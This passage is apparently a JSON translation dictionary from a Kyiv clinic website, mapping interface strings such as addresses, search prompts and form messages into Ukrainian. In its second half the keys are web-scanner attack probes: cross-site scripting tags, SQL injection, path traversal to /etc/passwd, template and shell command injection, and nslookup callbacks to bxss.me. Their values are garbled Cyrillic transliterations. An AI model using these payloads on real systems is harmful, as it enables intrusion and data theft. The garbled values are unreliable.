\u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u041f\u0406\u0411","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0412\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043fi\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","\u0414\u0456\u0442\u0438":"\u0414\u0456\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u0417\u0430 \u0412\u0430\u0448\u0438\u043c \u0437\u0430\u043f\u0438\u0442\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0448\u0443\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u0427\u043e\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0456\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u041a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f 